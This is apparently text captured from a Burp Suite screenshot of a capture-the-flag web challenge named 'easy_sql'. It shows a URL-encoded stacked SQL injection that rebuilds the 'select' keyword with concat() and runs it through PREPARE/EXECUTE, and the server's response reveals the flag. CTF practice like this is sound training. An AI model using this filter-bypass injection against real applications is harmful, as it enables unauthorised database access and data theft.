 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.220.154:8302 ?
Request
Raw Params Headers Hex
GET
/?inject=1%27%3bSet+%40sqll%3dconcat(%27sel%27,%27ect+*+from+`1919810931114514`%27)%3bPr
epare+presql+from+%40sqll%3bexecute+presql%3bdeallocate+Prepare+presql%3b%23 HTTP/1.1
Host: 192.168.220.154:8302
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Fri, 17 Jan 2020 08:50:52 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 505
<html>
<head>
<meta charset="UTF-8">
<title>easy_sql</title>
</head>
<body>
<h1>取材于某次真实环境渗透，只说一句话：开发和安全缺一不可</h1>
<!-- sqlmap是没有灵魂的 -->
<form method="get">
姿势: <input type="text" name="inject" value="1">
<input type="submit">
</form>
<pre>
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
<br><hr>array(1) {
[0]=>
string(32) "flag{glzjin_wants_a_girl_firend}"
}
<br><hr></pre>
</body>
</html>
? < + > Type a search term 0 matches
Done 689 bytes | 4 millis